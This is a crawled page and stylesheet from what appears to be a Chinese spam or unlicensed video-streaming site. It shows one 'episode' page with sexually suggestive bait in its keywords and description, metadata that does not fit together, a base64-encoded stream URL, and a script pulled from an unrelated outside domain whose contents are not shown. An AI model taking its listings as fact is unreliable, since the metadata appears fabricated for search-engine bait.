

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bstbgh.com/15.html
body_size: 4490
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>&#x5B59;&#x963F;&#x59E8;&#x4ED3;&#x5E93;&#x4FDD;&#x6D01;  &#x540E;&#x7EED;</title><meta name="keywords" content="&#x4F20;&#x5A92; &#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;mv"><meta name="description" content="&#x5C11;&#x5973;&#x7684;&#x521D;&#x4F53;&#x9A8C;1 &#x514D;&#x8D39;&#x89C2;&#x770B;&#x6211;&#x4EEC;&#x4E3A; &#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44; &#x6E90;，&#x6DB5;&#x76D6; &#x7535;&#x5F71;、&#x7535;&#x89C6; &#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。"><link rel="stylesheet" href="/template/wave/css/style.css?v=1764911922"></head><body class="06144334417ffc5 wave-body"><header class="wave-header"><div class="E0a1e712b243 wave-header-bg"></div><div class="2cb0e573c01f wave-container"><div class="085f451333ca70783a wave-brand"><a href="/" class="wave-logo"><span class="6708cfb46ab6 wave-logo-icon">🎵</span><span class="0b2bb824adfbd795a5927 wave-logo-text">91&#x9999;&#x8549;&#x89C6;&#x9891;APP&#x4E0B;&#x8F7D;&#x7F51;&#x7AD9;</span></a></div><nav class="8cc9887024ef wave-nav"><a href="/" class="wave-nav-item">首页</a><a href="/list-1html" class="wave-nav-item">&#x7535;&#x5F71;</a><a href="/list-2html" class="wave-nav-item">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html" class="wave-nav-item">&#x7EFC;&#x827A;</a><a href="/list-4html" class="wave-nav-item">&#x52A8;&#x6F2B;</a><a href="/list-6html" class="wave-nav-item">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html" class="wave-nav-item">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html" class="wave-nav-item">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html" class="wave-nav-item">&#x79D1;&#x5E7B;&#x7247;</a><a href="/list-10html" class="wave-nav-item">&#x6050;&#x6016;&#x7247;</a><a href="/list-11html" class="wave-nav-item">&#x5267;&#x60C5;&#x7247;</a></nav><form class="wave-search" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><div class="220410566a21 wave-search-box"><svg class="wave-search-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.35-4.35"></path></svg><input type="search" name="wd" placeholder="搜索影片..." value="" class="wave-search-input"></div></form><button class="wave-menu-toggle" aria-label="菜单"><span></span><span></span><span></span></button></div></header><main class="7f176fe19250 wave-main"><section class="4663dc4489d3 wave-section"><div class="8427e1a1c8b03faedfd1f wave-container"><div class="620a05f97258 wave-breadcrumb"><a href="/">首页</a><span class="652cfc342a6d wave-breadcrumb-sep">/</span><a href="/typehtml">&#x63A8;&#x8350;</a><span class="6e06a60dff6fbef9f7 wave-breadcrumb-sep">/</span><span class="C1c04c1ce6dd wave-breadcrumb-current">&#x5B59;&#x963F;&#x59E8;&#x4ED3;&#x5E93;&#x4FDD;&#x6D01;  &#x540E;&#x7EED;</span></div><div class="Bdf71187c338d4b7a6e16 wave-detail"><div class="061443344804 wave-detail-poster"><img src="https://snzypic.vip/upload/vod/20240826-1/e52aa9ab5cde3a8e67c5486e4b1db532.jpg" alt="&#x5B59;&#x963F;&#x59E8;&#x4ED3;&#x5E93;&#x4FDD;&#x6D01;  &#x540E;&#x7EED;" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/wave/images/no-image.svg')"></div><div class="D68ff81d1d0f wave-detail-info"><h1 class="wave-detail-title">&#x5B59;&#x963F;&#x59E8;&#x4ED3;&#x5E93;&#x4FDD;&#x6D01;  &#x540E;&#x7EED;</h1><div class="F760c69278da1c7e80 wave-detail-stats"></div><div class="B4407493362c wave-detail-meta"><div class="Ec5827a82790d21 wave-detail-meta-item"><span class="428719bf90b6 wave-meta-label">年份</span><span class="9bba78f1ae38 wave-meta-value">2026</span></div><div class="A65948799d727d8c96 wave-detail-meta-item"><span class="0d6379df271f wave-meta-label">地区</span><span class="8b5d6978020ba4c0e6441 wave-meta-value">&#x5927;&#x9646;</span></div><div class="6e4aa38ed755 wave-detail-meta-item"><span class="72a60faa50e6 wave-meta-label">语言</span><span class="A2de75e7715f4c4 wave-meta-value">&#x56FD;&#x8BED;</span></div><div class="856e1808cb4f wave-detail-meta-item"><span class="5390f46db878018eb0255 wave-meta-label">状态</span><span class="6879e7980506 wave-meta-value">&#x66F4;&#x65B0;&#x81F3;20260413&#x671F;</span></div></div><div class="8e07c2c298da wave-detail-info-row"><span class="4d9f77a53ca9741a1b wave-info-label">导演：</span><span class="Eadd19c65d72 wave-info-text">&#x8FC8;&#x514B;&#x5C14;·E·&#x8428;&#x7279;&#x62C9;&#x7C73;&#x65AF;</span></div><div class="99c2271da66605b34d18d wave-detail-info-row"><span class="06144334470f wave-info-label">演员：</span><span class="43baad93e874 wave-info-text">&#x5E15;&#x7EF4;&#x5C14;·&#x6770;&#x5217;&#x7EF4;&#x626C;&#x79D1;,Vladimir Dikun,Yuriy Dikun</span></div><div class="3411f15ece76ef7f3e wave-detail-desc"><h3 class="wave-desc-title">剧情简介</h3><p class="B9e1ad3e6bcc wave-desc-text">&#x5C11;&#x5973;&#x7684;&#x521D;&#x4F53;&#x9A8C;1 &#x514D;&#x8D39;&#x89C2;&#x770B;&#x6211;&#x4EEC;&#x4E3A; &#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44; &#x6E90;，&#x6DB5;&#x76D6; &#x7535;&#x5F71;、&#x7535;&#x89C6; &#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。</p></div></div></div><div class="6cbccc547051381 wave-player"><div class="70ac6fde14fa wave-player-wrapper"><div style="position:relative;"><div id="artplayer-container-wave" style="width:100%;aspect-ratio:16/9;background:#000;border-radius:16px;overflow:hidden;"></div></div></div><div class="C65fd995b223 wave-player-controls"><div class="A051d15c2d2997eee72f5 wave-player-group"><label class="wave-player-label">选集</label><div class="4204feb4c71a wave-episode-list" id="episode-list"><a href="/vodplay-1416505378--1.html" class="wave-episode-link active">&#x66F4;&#x65B0;&#x81F3;20260413&#x671F;</a></div></div></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"更新至20260413期","url":"aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4"}]}]    </script></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    const sourceContainer = document.getElementById('source-list');
    const episodeContainer = document.getElementById('episode-list');

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#artplayer-container-wave',
            url: url,
            poster: 'https://snzypic.vip/upload/vod/20240826-1/e52aa9ab5cde3a8e67c5486e4b1db532.jpg',
            autoplay: false,
            theme: '#6366f1',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function renderEpisodes() {
        const episodeContainer = document.getElementById('episode-list');
        if (!episodeContainer) return;
        const episodes = playSources[currentSourceIndex].episodes;
        episodeContainer.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'wave-episode-btn' + (index === currentEpisodeIndex ? ' active' : '');
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            episodeContainer.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;

        if (sourceContainer) {
            sourceContainer.querySelectorAll('.wave-source-btn').forEach((btn, idx) => {
                btn.classList.toggle('active', idx === index);
            });
        }

        renderEpisodes();
        const firstEpisode = playSources[index].episodes[0];
        if (firstEpisode) initPlayer(firstEpisode.url);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;

        if (episodeContainer) {
            episodeContainer.querySelectorAll('.wave-episode-btn').forEach((btn) => {
                const sIdx = parseInt(btn.dataset.sourceIndex, 10);
                const eIdx = parseInt(btn.dataset.episodeIndex, 10);
                btn.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
            });
        }

        initPlayer(episodes[index].url);
    }

    if (sourceContainer) {
        sourceContainer.querySelectorAll('.wave-source-btn').forEach((btn, index) => {
            btn.addEventListener('click', () => switchSource(index));
        });
    }

    if (episodeContainer) {
        episodeContainer.querySelectorAll('.wave-episode-btn').forEach((btn) => {
            btn.addEventListener('click', function () {
                const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
                const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
                if (sourceIdx === currentSourceIndex) {
                    switchEpisode(episodeIdx);
                } else {
                    switchSource(sourceIdx);
                    setTimeout(() => switchEpisode(episodeIdx), 60);
                }
            });
        });
    }

    window.wavePlayerStart = function () {
        const firstSource = playSources[0];
        if (firstSource && firstSource.episodes.length) {
            initPlayer(firstSource.episodes[0].url);
        }
    };

    if (!false) {
        window.wavePlayerStart();
    }
})();
</script></div></section></main><footer class="wave-footer"><div class="52936d50cab0 wave-container"><div class="722ba63e7cab32c wave-footer-content"><div class="67a6dfecdfce wave-footer-section"><h3 class="wave-footer-title">91&#x9999;&#x8549;&#x89C6;&#x9891;APP&#x4E0B;&#x8F7D;&#x7F51;&#x7AD9;</h3><p class="04235845c4747599ffab1 wave-footer-text">提供最新、最热门的影视内容，打造优质的观影体验。</p></div><div class="0938ce5294e0 wave-footer-section"><h4 class="wave-footer-subtitle">快速链接</h4><div class="Ad6e9ddbe5b0 wave-footer-links"><a href="/">首页</a><a href="/typehtml">全部影片</a></div></div><div class="3f5e0dc20d8238dfb8 wave-footer-section"><h4 class="wave-footer-subtitle">分类导航</h4><div class="F56999fcc98b wave-footer-links"><a href="/list-1html">&#x7535;&#x5F71;</a><a href="/list-2html">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html">&#x7EFC;&#x827A;</a><a href="/list-4html">&#x52A8;&#x6F2B;</a><a href="/list-6html">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html">&#x79D1;&#x5E7B;&#x7247;</a></div></div></div><div class="D8a451749c30cfea73422 wave-footer-bottom"><p>© 2026 91&#x9999;&#x8549;&#x89C6;&#x9891;APP&#x4E0B;&#x8F7D;&#x7F51;&#x7AD9;. All rights reserved.</p></div></div></footer><script src="/template/wave/js/main.js?v=1764756208"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://bstbgh.com/template/wave/css/style.css?v=1764911922
body_size: 4318
content:
/* Wave Template - 现代风格，交互丰富，音频可视化 */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --wave-bg: #0f172a;
    --wave-surface: #1e293b;
    --wave-surface-light: #334155;
    --wave-text: #e2e8f0;
    --wave-text-light: #94a3b8;
    --wave-primary: #6366f1;
    --wave-primary-light: #818cf8;
    --wave-primary-dark: #4f46e5;
    --wave-accent: #ec4899;
    --wave-accent-light: #f472b6;
    --wave-border: #334155;
    --wave-shadow: rgba(0, 0, 0, 0.3);
    --wave-glow: rgba(99, 102, 241, 0.5);
}

body.wave-body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei', sans-serif;
    background: var(--wave-bg);
    color: var(--wave-text);
    line-height: 1.6;
    min-height: 100vh;
    overflow-x: hidden;
}

.wave-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 24px;
}

/* Header */
.wave-header {
    position: sticky;
    top: 0;
    z-index: 1000;
    background: rgba(15, 23, 42, 0.95);
    backdrop-filter: blur(20px);
    border-bottom: 1px solid var(--wave-border);
    transition: all 0.3s;
}

.wave-header.scrolled {
    box-shadow: 0 4px 20px var(--wave-shadow);
    background: rgba(15, 23, 42, 0.98);
}

.wave-header-bg {
    position: absolute;
    inset: 0;
    background: linear-gradient(135deg, rgba(99, 102, 241, 0.1), rgba(236, 72, 153, 0.1));
    opacity: 0;
    transition: opacity 0.3s;
}

.wave-header:hover .wave-header-bg {
    opacity: 1;
}

.wave-header .wave-container {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 16px 24px;
    gap: 32px;
    position: relative;
    z-index: 1;
}

.wave-brand {
    flex-shrink: 0;
}

.wave-logo {
    display: flex;
    align-items: center;
    gap: 12px;
    text-decoration: none;
    color: var(--wave-text);
    transition: transform 0.3s;
}

.wave-logo:hover {
    transform: scale(1.05);
}

.wave-logo-icon {
    font-size: 28px;
    filter: drop-shadow(0 0 10px var(--wave-primary));
    animation: pulse 2s ease-in-out infinite;
}

@keyframes pulse {
    0%, 100% { transform: scale(1); }
    50% { transform: scale(1.1); }
}

.wave-logo-text {
    font-size: 24px;
    font-weight: 700;
    background: linear-gradient(135deg, var(--wave-primary), var(--wave-accent));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.wave-nav {
    display: flex;
    gap: 4px;
    flex-wrap: wrap;
    flex: 1;
}

.wave-nav-item {
    padding: 10px 20px;
    color: var(--wave-text-light);
    text-decoration: none;
    font-size: 15px;
    border-radius: 8px;
    transition: all 0.3s;
    position: relative;
    overflow: hidden;
}

.wave-nav-item::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    border-radius: 50%;
    background: rgba(99, 102, 241, 0.2);
    transform: translate(-50%, -50%);
    transition: width 0.6s, height 0.6s;
}

.wave-nav-item:hover::before {
    width: 300px;
    height: 300px;
}

.wave-nav-item:hover {
    color: var(--wave-text);
    background: rgba(99, 102, 241, 0.1);
}

.wave-search {
    flex-shrink: 0;
}

.wave-search-box {
    display: flex;
    align-items: center;
    gap: 12px;
    background: var(--wave-surface);
    border: 2px solid var(--wave-border);
    border-radius: 24px;
    padding: 10px 16px;
    transition: all 0.3s;
    min-width: 280px;
}

.wave-search-box.focused {
    border-color: var(--wave-primary);
    box-shadow: 0 0 0 4px rgba(99, 102, 241, 0.1);
}

.wave-search-icon {
    color: var(--wave-text-light);
    flex-shrink: 0;
}

.wave-search-input {
    background: transparent;
    border: none;
    color: var(--wave-text);
    font-size: 14px;
    flex: 1;
    outline: none;
}

.wave-search-input::placeholder {
    color: var(--wave-text-light);
}

.wave-menu-toggle {
    display: none;
    flex-direction: column;
    gap: 4px;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 8px;
}

.wave-menu-toggle span {
    width: 24px;
    height: 2px;
    background: var(--wave-text);
    border-radius: 2px;
    transition: all 0.3s;
}

.wave-menu-toggle.active span:nth-child(1) {
    transform: rotate(45deg) translate(6px, 6px);
}

.wave-menu-toggle.active span:nth-child(2) {
    opacity: 0;
}

.wave-menu-toggle.active span:nth-child(3) {
    transform: rotate(-45deg) translate(6px, -6px);
}

/* Main */
.wave-main {
    padding: 40px 0;
}

/* Section */
.wave-section {
    margin-bottom: 60px;
    opacity: 0;
    transform: translateY(20px);
    transition: opacity 0.6s, transform 0.6s;
}

.wave-section.animate-in {
    opacity: 1;
    transform: translateY(0);
}

.wave-section-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 32px;
}

.wave-section-title {
    display: flex;
    align-items: center;
    gap: 12px;
    font-size: 28px;
    font-weight: 700;
    color: var(--wave-text);
}

.wave-title-icon {
    font-size: 32px;
    animation: float 3s ease-in-out infinite;
}

@keyframes float {
    0%, 100% { transform: translateY(0); }
    50% { transform: translateY(-10px); }
}

.wave-more-link {
    color: var(--wave-primary);
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
    transition: all 0.3s;
    display: flex;
    align-items: center;
    gap: 4px;
}

.wave-more-link:hover {
    gap: 8px;
    color: var(--wave-primary-light);
}

/* Grid */
.wave-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
    gap: 24px;
}

/* Card */
.wave-card {
    background: var(--wave-surface);
    border-radius: 16px;
    overflow: hidden;
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    border: 1px solid var(--wave-border);
    opacity: 0;
    transform: translateY(20px) scale(0.95);
    animation: cardFadeIn 0.6s forwards;
    --glow-intensity: 0;
    box-shadow: 0 4px 12px var(--wave-shadow), 0 0 20px rgba(99, 102, 241, calc(var(--glow-intensity) * 0.3));
}

@keyframes cardFadeIn {
    to {
        opacity: 1;
        transform: translateY(0) scale(1);
    }
}

.wave-card:nth-child(1) { animation-delay: 0.1s; }
.wave-card:nth-child(2) { animation-delay: 0.2s; }
.wave-card:nth-child(3) { animation-delay: 0.3s; }
.wave-card:nth-child(4) { animation-delay: 0.4s; }
.wave-card:nth-child(5) { animation-delay: 0.5s; }
.wave-card:nth-child(6) { animation-delay: 0.6s; }

.wave-card:hover {
    transform: translateY(-12px) scale(1.02);
    border-color: var(--wave-primary);
    box-shadow: 0 12px 32px var(--wave-shadow), 0 0 40px var(--wave-glow);
}

.wave-card-link {
    text-decoration: none;
    color: inherit;
    display: block;
}

.wave-card-image {
    position: relative;
    width: 100%;
    padding-top: 140%;
    overflow: hidden;
    background: var(--wave-surface-light);
}

.wave-card-image img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.5s;
}

.wave-card:hover .wave-card-image img {
    transform: scale(1.15);
}

.wave-card-overlay {
    position: absolute;
    inset: 0;
    background: rgba(0, 0, 0, 0);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: background 0.3s;
    z-index: 2;
}

.wave-card:hover .wave-card-overlay {
    background: rgba(0, 0, 0, 0.6);
}

.wave-play-icon {
    opacity: 0;
    transform: scale(0.8);
    transition: all 0.3s;
}

.wave-card:hover .wave-play-icon {
    opacity: 1;
    transform: scale(1);
}

.wave-card-badge {
    position: absolute;
    top: 12px;
    right: 12px;
    background: linear-gradient(135deg, var(--wave-primary), var(--wave-accent));
    color: white;
    padding: 6px 12px;
    border-radius: 12px;
    font-size: 11px;
    font-weight: 600;
    z-index: 3;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.3);
}

.wave-card-time {
    position: absolute;
    bottom: 12px;
    left: 12px;
    background: rgba(0, 0, 0, 0.7);
    color: var(--wave-text);
    padding: 4px 10px;
    border-radius: 12px;
    font-size: 11px;
    z-index: 3;
}

.wave-card-content {
    padding: 16px;
}

.wave-card-title {
    font-size: 15px;
    font-weight: 500;
    color: var(--wave-text);
    margin-bottom: 10px;
    line-height: 1.4;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    transition: color 0.3s;
}

.wave-card:hover .wave-card-title {
    color: var(--wave-primary-light);
}

.wave-card-meta {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
}

.wave-meta-tag {
    font-size: 12px;
    color: var(--wave-text-light);
    padding: 4px 10px;
    background: var(--wave-surface-light);
    border-radius: 12px;
}

.wave-card-stats {
    display: flex;
    gap: 16px;
    margin-top: 12px;
    padding-top: 12px;
    border-top: 1px solid var(--wave-border);
}

.wave-card-stat {
    display: flex;
    align-items: center;
    gap: 4px;
    font-size: 12px;
    color: var(--wave-text-light);
}

.wave-stat-icon-small {
    font-size: 14px;
    line-height: 1;
}

/* Detail */
.wave-detail {
    display: grid;
    grid-template-columns: 300px 1fr;
    gap: 40px;
    margin-bottom: 40px;
    padding: 32px;
    background: var(--wave-surface);
    border-radius: 20px;
    border: 1px solid var(--wave-border);
}

.wave-detail-poster {
    width: 100%;
    border-radius: 16px;
    overflow: hidden;
    box-shadow: 0 8px 24px var(--wave-shadow);
}

.wave-detail-poster img {
    width: 100%;
    height: auto;
    display: block;
}

.wave-detail-info {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.wave-detail-title {
    font-size: 36px;
    font-weight: 700;
    color: var(--wave-text);
    line-height: 1.3;
    background: linear-gradient(135deg, var(--wave-text), var(--wave-primary-light));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.wave-detail-stats {
    display: flex;
    gap: 24px;
    flex-wrap: wrap;
    padding: 20px 0;
    border-bottom: 1px solid var(--wave-border);
    margin-bottom: 24px;
}

.wave-stat-item {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 12px 20px;
    background: linear-gradient(135deg, var(--wave-surface-light), rgba(99, 102, 241, 0.1));
    border-radius: 12px;
    border: 1px solid var(--wave-border);
    transition: all 0.3s ease;
}

.wave-stat-item:hover {
    transform: translateY(-2px);
    box-shadow: 0 4px 12px var(--wave-shadow);
    border-color: var(--wave-primary);
}

.wave-stat-icon {
    font-size: 20px;
    line-height: 1;
}

.wave-stat-value {
    font-size: 18px;
    font-weight: 600;
    color: var(--wave-primary);
}

.wave-stat-label {
    font-size: 13px;
    color: var(--wave-text-light);
}

.wave-detail-meta {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
    gap: 16px;
}

.wave-detail-meta-item {
    display: flex;
    flex-direction: column;
    gap: 6px;
    padding: 12px;
    background: var(--wave-surface-light);
    border-radius: 12px;
    border: 1px solid var(--wave-border);
}

.wave-meta-label {
    font-size: 12px;
    color: var(--wave-text-light);
    text-transform: uppercase;
    letter-spacing: 1px;
}

.wave-meta-value {
    font-size: 16px;
    color: var(--wave-primary-light);
    font-weight: 600;
}

.wave-detail-info-row {
    display: flex;
    gap: 12px;
    padding: 12px 0;
    border-bottom: 1px solid var(--wave-border);
}

.wave-info-label {
    color: var(--wave-text-light);
    font-weight: 500;
    min-width: 60px;
}

.wave-info-text {
    color: var(--wave-text);
    flex: 1;
}

.wave-detail-desc {
    padding-top: 16px;
}

.wave-desc-title {
    font-size: 20px;
    font-weight: 600;
    color: var(--wave-primary-light);
    margin-bottom: 12px;
}

.wave-desc-text {
    font-size: 15px;
    color: var(--wave-text-light);
    line-height: 1.8;
}

/* Player */
.wave-player {
    margin: 40px 0;
    padding: 32px;
    background: var(--wave-surface);
    border-radius: 20px;
    border: 1px solid var(--wave-border);
}

.wave-player-wrapper {
    margin-bottom: 24px;
}

.wave-visualizer-container {
    margin-top: 16px;
    padding: 16px;
    background: rgba(0, 0, 0, 0.3);
    border-radius: 12px;
    overflow: hidden;
}

.wave-visualizer {
    width: 100%;
    height: 80px;
    display: block;
    border-radius: 8px;
}

.wave-player-controls {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.wave-player-group {
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.wave-player-label {
    font-size: 14px;
    font-weight: 600;
    color: var(--wave-primary-light);
    text-transform: uppercase;
    letter-spacing: 1px;
}

.wave-source-list,
.wave-episode-list {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.wave-source-btn,
.wave-episode-btn {
    padding: 10px 20px;
    background: var(--wave-surface-light);
    border: 2px solid var(--wave-border);
    border-radius: 24px;
    color: var(--wave-text);
    cursor: pointer;
    font-size: 14px;
    transition: all 0.3s;
    position: relative;
    overflow: hidden;
}

.wave-source-btn::before,
.wave-episode-btn::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    border-radius: 50%;
    background: rgba(99, 102, 241, 0.2);
    transform: translate(-50%, -50%);
    transition: width 0.6s, height 0.6s;
}

.wave-source-btn:hover::before,
.wave-episode-btn:hover::before {
    width: 300px;
    height: 300px;
}

.wave-source-btn:hover,
.wave-episode-btn:hover {
    border-color: var(--wave-primary);
    color: var(--wave-primary-light);
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(99, 102, 241, 0.3);
}

.wave-source-btn.active,
.wave-episode-btn.active {
    background: linear-gradient(135deg, var(--wave-primary), var(--wave-accent));
    color: white;
    border-color: var(--wave-primary);
    box-shadow: 0 4px 16px rgba(99, 102, 241, 0.4);
}

/* Pagination */
.wave-pagination {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 12px;
    margin-top: 48px;
    padding: 24px;
    background: var(--wave-surface);
    border-radius: 16px;
    border: 1px solid var(--wave-border);
}

.wave-page-btn {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 12px 20px;
    background: var(--wave-surface-light);
    border: 2px solid var(--wave-border);
    border-radius: 12px;
    color: var(--wave-text);
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.wave-page-btn:hover {
    background: var(--wave-primary);
    color: white;
    border-color: var(--wave-primary);
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(99, 102, 241, 0.4);
}

.wave-page-numbers {
    display: flex;
    gap: 8px;
    align-items: center;
}

.wave-page-num {
    min-width: 44px;
    height: 44px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--wave-surface-light);
    border: 2px solid var(--wave-border);
    border-radius: 12px;
    color: var(--wave-text);
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.wave-page-num:hover {
    background: var(--wave-primary);
    color: white;
    border-color: var(--wave-primary);
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(99, 102, 241, 0.4);
}

.wave-page-num.active {
    background: linear-gradient(135deg, var(--wave-primary), var(--wave-accent));
    color: white;
    border-color: var(--wave-primary);
    box-shadow: 0 4px 16px rgba(99, 102, 241, 0.4);
}

.wave-page-ellipsis {
    padding: 0 8px;
    color: var(--wave-text-light);
}

/* Page Header */
.wave-page-header {
    margin-bottom: 40px;
}

.wave-breadcrumb {
    display: flex;
    align-items: center;
    gap: 8px;
    margin-bottom: 20px;
    font-size: 14px;
}

.wave-breadcrumb a {
    color: var(--wave-text-light);
    text-decoration: none;
    transition: color 0.3s;
}

.wave-breadcrumb a:hover {
    color: var(--wave-primary-light);
}

.wave-breadcrumb-sep {
    color: var(--wave-border);
}

.wave-breadcrumb-current {
    color: var(--wave-primary-light);
}

.wave-page-title {
    font-size: 36px;
    font-weight: 700;
    background: linear-gradient(135deg, var(--wave-primary), var(--wave-accent));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    margin-bottom: 8px;
}

.wave-page-count {
    font-size: 14px;
    color: var(--wave-text-light);
}

.wave-page-count strong {
    color: var(--wave-primary-light);
}

/* Empty */
.wave-empty {
    text-align: center;
    padding: 80px 0;
}

.wave-empty-icon {
    font-size: 64px;
    margin-bottom: 16px;
    opacity: 0.5;
    animation: float 3s ease-in-out infinite;
}

.wave-empty-text {
    font-size: 16px;
    color: var(--wave-text-light);
}

/* Footer */
.wave-footer {
    background: var(--wave-surface);
    border-top: 1px solid var(--wave-border);
    padding: 60px 0 30px;
    margin-top: 80px;
}

.wave-footer-content {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 40px;
    margin-bottom: 40px;
}

.wave-footer-section {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.wave-footer-title {
    font-size: 20px;
    font-weight: 700;
    background: linear-gradient(135deg, var(--wave-primary), var(--wave-accent));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.wave-footer-subtitle {
    font-size: 16px;
    font-weight: 600;
    color: var(--wave-primary-light);
    margin-bottom: 8px;
}

.wave-footer-text {
    font-size: 14px;
    color: var(--wave-text-light);
    line-height: 1.6;
}

.wave-footer-links {
    display: flex;
    flex-wrap: wrap;
    gap: 12px 20px;
}

.wave-footer-links a {
    color: var(--wave-text-light);
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
    position: relative;
}

.wave-footer-links a::after {
    content: '';
    position: absolute;
    bottom: -2px;
    left: 0;
    width: 0;
